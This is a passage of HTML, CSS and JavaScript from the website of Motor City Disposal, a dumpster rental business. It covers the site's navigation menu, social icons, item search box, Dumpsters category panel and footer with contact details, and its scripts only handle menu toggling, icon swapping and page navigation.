26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="#ff008b" /></svg></a>
            </div>
        </div>
        <nav class="logo-nav-container">
            <div class="header-logo-wrapper">
                <a class="header-logo-link" href="/">
                    <img src='//files.sysers.com/cp/upload/motorcitydisposal/editor/img_logo_motorcity_blk.png' class='header-logo-img' border='0' style='max-height:60px;' alt='Motor City Disposal' title='Motor City Disposal' />
                </a>
            </div>
            <div class="hamburger hidden-md hidden-lg hidden-xl">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </div>
            <div class="mobile-nav-wrapper">
                <div class="close-mobile-nav">
                    <div class="close-indicator">
                        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="m15.632 12l-4.748-8.968l-1.768.936L13.368 12l-4.252 8.032l1.768.936z"/></svg>
                    </div>
                </div>
                
                <div class="mobile-nav-inner">
                    <div class="mobile-menu-title">
                        <span>Menu</span>
                    </div>
                    <div class="navigation-wrapper" id="navigationWrapper">
                        
                            
                                <li class="header-nav-item"><a href="/">Home</a></li>
                            
                                <li class="header-nav-item"><a href="/category/dumpsters/">Dumpsters</a></li>
                            
                                <li class="header-nav-item"><a href="/service_area/">Service Area</a></li>
                            
                                <li class="header-nav-item"><a href="/news/">News</a></li>
                            
                                <li class="header-nav-item"><a href="/about_us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a href="/contact_us/">Contact Us</a></li>
                            
                                <li class="header-nav-item"><a href="/cart/">Cart</a></li>
                            
                        
                    </div>
                    <div class="cart-wrapper" style="display:none;">
                        <a href="/cart/" class="cart-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M7 22q-.825 0-1.412-.587T5 20t.588-1.412T7 18t1.413.588T9 20t-.587 1.413T7 22m10 0q-.825 0-1.412-.587T15 20t.588-1.412T17 18t1.413.588T19 20t-.587 1.413T17 22M6.15 6l2.4 5h7l2.75-5zM5.2 4h14.75q.575 0 .875.513t.025 1.037l-3.55 6.4q-.275.5-.737.775T15.55 13H8.1L7 15h12v2H7q-1.125 0-1.7-.987t-.05-1.963L6.6 11.6L3 4H1V2h3.25zm3.35 7h7z"/></svg>
                        </a>
                    </div>
                    <div class="book-now-wrapper">
                        <a class="book-now-button button-style" href="/category/">Book Now</a>
                    </div>
                    <div class="mobile-icons-wrapper">
                        <div class="mobile-buttons-container">
                            <div class="mobile-book-now-wrapper">
                                <a class="book-now-button button-style" href="/category/">Book Now</a>
                            </div>
                        </div>
                        <div class="socials-wrapper">
                            <a title="Motor City Disposal Facebook" alt="Facebook" href="https://www.facebook.com/motorcitydisposal" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="#ff008b" /></svg></a><a title="Motor City Disposal Yelp" alt="Yelp" href="https://www.yelp.com/biz/motor-city-disposal-roseville" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="#ff008b" /></svg></a><a title="Motor City Disposal Instagram" alt="Instagram" href="https://www.instagram.com/motorcitydisposal/?hl=en" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="#ff008b" /></svg></a>
                        </div>
                    </div>
                </div>
                
            </div>
        </nav>
    </div>
</div>

<script type="text/javascript">
let replaceSocialIconsGlobal;
const initNavbar = (() => {
    
    function replaceSocialIcons() {
        const socialIcons = {
            facebook: `<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M14 13.5h2.5l1-4H14v-2c0-1.03 0-2 2-2h1.5V2.14c-.326-.043-1.557-.14-2.857-.14C11.928 2 10 3.657 10 6.7v2.8H7v4h3V22h4z"/></svg>`,
            twitter: `<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="none" stroke="var(--drs_color_omega)" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m3 21l7.548-7.548M21 3l-7.548 7.548m0 0L8 3H3l7.548 10.452m2.904-2.904L21 21h-5l-5.452-7.548" color="currentColor"/></svg>`,
            youtube: `<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="m10 15l5.19-3L10 9zm11.56-7.83c.13.47.22 1.1.28 1.9c.07.8.1 1.49.1 2.09L22 12c0 2.19-.16 3.8-.44 4.83c-.25.9-.83 1.48-1.73 1.73c-.47.13-1.33.22-2.65.28c-1.3.07-2.49.1-3.59.1L12 19c-4.19 0-6.8-.16-7.83-.44c-.9-.25-1.48-.83-1.73-1.73c-.13-.47-.22-1.1-.28-1.9c-.07-.8-.1-1.49-.1-2.09L2 12c0-2.19.16-3.8.44-4.83c.25-.9.83-1.48 1.73-1.73c.47-.13 1.33-.22 2.65-.28c1.3-.07 2.49-.1 3.59-.1L12 5c4.19 0 6.8.16 7.83.44c.9.25 1.48.83 1.73 1.73"/></svg>`,
            instagram: `<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M7.8 2h8.4C19.4 2 22 4.6 22 7.8v8.4a5.8 5.8 0 0 1-5.8 5.8H7.8C4.6 22 2 19.4 2 16.2V7.8A5.8 5.8 0 0 1 7.8 2m-.2 2A3.6 3.6 0 0 0 4 7.6v8.8C4 18.39 5.61 20 7.6 20h8.8a3.6 3.6 0 0 0 3.6-3.6V7.6C20 5.61 18.39 4 16.4 4zm9.65 1.5a1.25 1.25 0 0 1 1.25 1.25A1.25 1.25 0 0 1 17.25 8A1.25 1.25 0 0 1 16 6.75a1.25 1.25 0 0 1 1.25-1.25M12 7a5 5 0 0 1 5 5a5 5 0 0 1-5 5a5 5 0 0 1-5-5a5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3a3 3 0 0 0 3 3a3 3 0 0 0 3-3a3 3 0 0 0-3-3"/></svg>`,
            yelp: `<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill-rule="evenodd" d="m4.98 11.264l4.701 2.278a1.075 1.075 0 0 1 .6 1.074a1.066 1.066 0 0 1-.81.927L4.393 16.8a1.088 1.088 0 0 1-1.187-.492a1.069 1.069 0 0 1-.146-.429a9.159 9.159 0 0 1 .424-3.996a1.07 1.07 0 0 1 .606-.645a1.085 1.085 0 0 1 .888.026m1.884 9.615l3.5-3.861a1.08 1.08 0 0 1 1.205-.277a1.076 1.076 0 0 1 .673 1.03l-.183 5.195a1.066 1.066 0 0 1-.396.793a1.083 1.083 0 0 1-.861.226a9.401 9.401 0 0 1-3.748-1.506a1.074 1.074 0 0 1-.46-.758a1.065 1.065 0 0 1 .27-.842m8.298-5.139l4.975 1.606a1.08 1.08 0 0 1 .657.596a1.064 1.064 0 0 1-.017.884a9.312 9.312 0 0 1-2.487 3.166a1.082 1.082 0 0 1-1.602-.258l-2.773-4.408a1.065 1.065 0 0 1 .065-1.226a1.078 1.078 0 0 1 1.182-.36m5.059-3.152l-5.029 1.433a1.085 1.085 0 0 1-1.169-.4A1.065 1.065 0 0 1 14 12.393l2.926-4.308a1.075 1.075 0 0 1 .755-.464a1.085 1.085 0 0 1 .85.257a9.222 9.222 0 0 1 2.379 3.25a1.069 1.069 0 0 1-.691 1.46M8.469.468a15.12 15.12 0 0 0-2.585.946a1.077 1.077 0 0 0-.564.65a1.063 1.063 0 0 0 .097.851l4.915 8.456a1.076 1.076 0 0 0 1.212.499a1.066 1.066 0 0 0 .799-1.034V1.072A1.065 1.065 0 0 0 11.622.06a1.084 1.084 0 0 0-.437-.057c-.918.072-1.826.228-2.715.465" clip-rule="evenodd"/></svg>`,
            linkedIn: `<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037c-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85c3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065a2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z"/></svg>`,
            tiktok: `<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 0 0A4.278 4.278 0 0 1 15.54 3h-3.09v12.4a2.592 2.592 0 0 1-2.59 2.5c-1.42 0-2.6-1.16-2.6-2.6c0-1.72 1.66-3.01 3.37-2.48V9.66c-3.45-.46-6.47 2.22-6.47 5.64c0 3.33 2.76 5.7 5.69 5.7c3.14 0 5.69-2.55 5.69-5.7V9.01a7.35 7.35 0 0 0 4.3 1.38V7.3s-1.88.09-3.24-1.48"/></svg>`,
        }
    
        // Get all .socials-wrapper a elements
        const socialLinks = document.querySelectorAll('.socials-wrapper a');
        const altTexts = [];
    
        // Loop through each element, grab the alt attribute, and store it in the array
        socialLinks.forEach(link => {
            const altText = link.getAttribute('alt');
            if (altText) {
                altTexts.push(altText.toLowerCase()); // Store in lowercase for case-insensitive matching
            }
        });
    
        // Replace the <svg> element for each alt text found
        socialLinks.forEach(link => {
            const altText = link.getAttribute('alt').toLowerCase();
            if (socialIcons[altText]) {
                // Find the existing <svg> element inside the link
                const existingSvg = link.querySelector('svg');
                if (existingSvg) {
                    // Replace the existing <svg> with the new one from the socialIcons object
                    existingSvg.outerHTML = socialIcons[altText];
                }
            }
        });
    }
    
    function showShoppingCartIcon() {
        const cartWrapper = document.querySelector('.cart-wrapper');
        const mediaQuery = window.matchMedia('(min-width: 992px)');
        
        try {
            if ('' === 'yes' && mediaQuery.matches) {
                cartWrapper.style.display = 'flex';
            }
        } catch (e) {
            console.warn('setting:display_cart_icon_in_header is not defined.');
        }
    }

    
    // Call the function to perform the replacements
    replaceSocialIcons();
    showShoppingCartIcon();
    
    replaceSocialIconsGlobal = replaceSocialIcons;
    
    // Update Cart Count
    if ('') {
        document.querySelectorAll('.cart-link').forEach(link => {
            const cartCountIndicator = document.createElement('div');
            cartCountIndicator.className = 'cart-count-indicator';
            cartCountIndicator.appendChild(document.createTextNode(''));
            link.appendChild(cartCountIndicator);
        });
    }
    
    function toggleNavItems() {
        const hamburger = document.querySelector('.hamburger');
        const navWrapper = document.querySelector('.mobile-nav-wrapper');
        const closeNav = document.querySelector('.close-indicator');
        const body = document.body;

        hamburger.classList.toggle('active');
        navWrapper.classList.toggle('active');
        closeNav.classList.toggle('active');

        if (navWrapper.classList.contains('active')) {
            body.setAttribute('data-nav', 'active');
        } else {
            body.removeAttribute('data-nav');
        }
    }

    function handleClickOutsideNav(event) {
        const navWrapper = document.querySelector('.mobile-nav-wrapper');
        const hamburger = document.querySelector('.hamburger');
        const closeNav = document.querySelector('.close-indicator');
        const backdrop = document.querySelector('.dropdown-backdrop');
        
        if (document.body.getAttribute('data-nav') === 'active') {
            if (
                !navWrapper.contains(event.target) && 
                !hamburger.contains(event.target) && 
                event.target.className !== 'dropdown-backdrop'
            ) {
                navWrapper.classList.remove('active');
                hamburger.classList.remove('active');
                closeNav.classList.remove('active');
                document.body.removeAttribute('data-nav');
            }
        }
    }

    return {
        toggleNavItems,
        handleClickOutsideNav
    };

})();

document.querySelector('.hamburger').addEventListener('click', initNavbar.toggleNavItems);
document.querySelector('.close-indicator').addEventListener('click', initNavbar.toggleNavItems);
document.addEventListener('click', initNavbar.handleClickOutsideNav);

</script></span><div id='main_section_editor_container'>	<div style="clear:left" id="sepS" class="edsep"></div>
	<div id="newdiv_insert_n2">
		<style>
			.text-full-width { padding: 20px 0px 20px 0px }
		</style>
		<div id="elemtype-FullWidthText1"></div>
		<section class="text-full-width store">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<p class="info" id="n2at_0_textid-f-info-1">
							<br>
<div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<div class="col-md-4"><div class="panel panel-default" style='border:solid 1px #dddddd; min-height:300px'><div class="panel-heading" align='center' style='background-color:#eeeeee;'><h3 class="panel-title" onclick='window.location = "/category/dumpsters/"' style='cursor:pointer; color:#777777; font-weight:bold;'>Dumpsters</h3></div><div class="panel-body" id='category_panel_2680' onclick='window.location = "/category/dumpsters/"' style='cursor:pointer' align='center'><img src='//files.sysers.com/cp/upload/motorcitydisposal/categories/med/dumpsters.png' border='0' alt="Dumpsters" title="Dumpsters" /></div></div></div><!--CATEGORY END-->
						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	<div style="clear:left" id="sepDn2" class="edsep"></div>
	<br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
    #drsPremiumFooter {}

    #drsPremiumFooter {
        background-color: var(--drs_color_beta);
        padding-top: 5rem;
        padding-bottom: 2rem;
    }

    #drsPremiumFooter .drs-footer-container {
        width: 90%;
    }
    
    #drsPremiumFooter .drs-footer-column {
        display: flex;
        flex-direction: column;
        width: 25%;
        padding: 0 1rem;
    }
    
    #drsPremiumFooter .drs-footer-column:last-of-type {
        align-items: center;
    }

    #drsPremiumFooter ul {
        list-style-type: none !important;
    }
    
    #drsPremiumFooter .drs-logo-wrapper {
        display: flex;
    }

    #drsPremiumFooter .footer-logo {
        width: 75%;
        margin: auto;
    }
    
    #drsPremiumFooter .socials-wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
        flex-wrap: wrap;
        margin-top: 1rem;
        gap: .75rem;
    }
    
    #drsPremiumFooter .socials-wrapper a {
        margin: unset !important;
    }
    
    #drsPremiumFooter .socials-wrapper svg {
        fill: var(--drs_color_omega);
        height: 24px;
        width: 24px;
    }

    #drsPremiumFooter .drs-footer-heading {
        color: #FFFFFF;
        font-family: "Anton", sans-serif!important;text-transform:uppercase;line-height:1.2;
        font-size: 1.5rem;
    }

    #drsPremiumFooter .drs-footer-top {
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        margin-bottom: 5rem;
    }

    #drsPremiumFooter .drs-footer-links {
        margin-top: 1.5rem;
        color: #FFFFFF;
    }
    
    #drsPremiumFooter .drs-footer-button {
        width: fit-content;
        margin-top: 1.5rem;
    }

    #drsPremiumFooter .drs-footer-links a,
    #drsPremiumFooter .drs-footer-bottom a {
        color: #FFFFFF;
    }

    #drsPremiumFooter .drs-footer-bottom a,
    #drsPremiumFooter .drs-footer-bottom a:hover {
        color: var(--drs_color_alpha); 
    }

    #drsPremiumFooter .drs-footer-links a:hover {
        color: var(--drs_color_alpha);
    }

    #drsPremiumFooter .drs-footer-links li {
        margin-bottom: 15px;
    }

    #drsPremiumFooter .drs-footer-bottom {
        display: flex;
        justify-content: space-between;
        color: #FFFFFF;
        border-top: 1px solid #FFFFFF;
    }
    
    @media (max-width:992px) {
        #drsPremiumFooter .drs-footer-top {
            flex-wrap: wrap;
            row-gap: 2rem;
        }
        #drsPremiumFooter .drs-footer-column {
            width: 100%;
        }
        #drsPremiumFooter .footer-logo {
            max-width: 300px;
        }
        #drsPremiumFooter .column-links {
            width: 50%;
            align-items: center;
        }
        .#drsPremiumFooter .drs-footer-links {
            display: flex;
            flex-direction: column;
            width: 100%;
        }
        
    }
    
    @media (max-width:600px) {
        #drsPremiumFooter .column-links {
            width: 100%;
            align-items: normal;
        }
    }
</style>

<div id="drsPremiumFooter">
    <div class="container drs-footer-container">
        <div class="drs-footer-top">
            <div class="drs-footer-column">
                <a class="drs-logo-wrapper" href="/">
                    <img src='//files.sysers.com/cp/upload/motorcitydisposal/editor/img_logo_motorcity.png' class='footer-logo' border='0' style='' />
                </a>
                <div class="socials-wrapper">
                    <a title="Motor City Disposal Facebook" alt="Facebook" href="https://www.facebook.com/motorcitydisposal" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="#ff008b" /></svg></a><a title="Motor City Disposal Yelp" alt="Yelp" href="https://www.yelp.com/biz/motor-city-disposal-roseville" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="#ff008b" /></svg></a><a title="Motor City Disposal Instagram" alt="Instagram" href="https://www.instagram.com/motorcitydisposal/?hl=en" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="#ff008b" /></svg></a>
                </div>
            </div>
            <div class="drs-footer-column column-links">
                <span class="drs-footer-heading">Quick Links</span>
                <ul class="drs-footer-links" id="drsFooterLinks">
                    <li><a href="/privacy_policy/">Privacy</a></li>
                </ul>
            </div>
            <!--<div class="drs-footer-column">-->
            <!--    <span class="drs-footer-heading">Terms</span>-->
            <!--    <ul class="drs-footer-links">-->
            <!--        <li><a href="#"></a>Terms & Conditions</li>-->
            <!--        <li><a href="/privacy_policy/"></a>Privacy Policy</li>-->
            <!--        <li><a href="/frequently_asked_questions/"></a>FAQs</li>-->
            <!--    </ul>-->
            <!--</div>-->
            <div class="drs-footer-column column-links">
                <span class="drs-footer-heading">Details</span>
                <ul class="drs-footer-links">
                    <li><a href="mailto:sales@motorcitydisposal.com">sales@motorcitydisposal.com</a></li>
					<li><a href="tel:(586) 842-2750">(586) 842-2750</a></li>
                    <li><a href="#">Roseville, MI</a></li>
                </ul>
            </div>
            <div class="drs-footer-column">
                <span class="drs-footer-heading">Schedule Our Services</span>
                <a href="/category/dumpsters/" class="button-style drs-footer-button">Book Now</a>
            </div>
        </div>
        <div class="drs-footer-bottom">
        </div>
    </div>
</div>

<script>
replaceSocialIconsGlobal();
(() => {
    // Get the navigation wrapper and footer links
    const menuItems = document.getElementById('navigationWrapper');
    const footerLinks = document.getElementById('drsFooterLinks');

    // Get all direct child list items of the navigation wrapper
    let listItems = menuItems.querySelectorAll(':scope > li');

    // Iterate through each main list item and clone them to the footer links
    listItems.forEach(function(item) {
        // Check if the item does not contain a dropdown menu
        if (!item.querySelector('.dropdown-menu')) {
            var clonedItem = item.cloneNode(true); // true to clone all children as well
            footerLinks.appendChild(clonedItem);
        }
    });
})();
</script>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='vd90b52bbff9edf0a12a77cb1ffaa010a'>
<p><span style="color:#ff3399;">&copy; <script>
                                document.write(new Date().getFullYear());
                            </script>Motor City Disposal All rights reserved</span></p>
<div style='display:none'>&nbsp;</div><div id='v7621ff0f0baea17a4d1a1732a6314062' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://www.dumpsterrentalsystems.com/?el=customer-site-motorcitydisposal' target='_blank'><span style='color:#444499; '>Dumpster Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js" type="text/javascript"></script>
<script type="text/javascript">
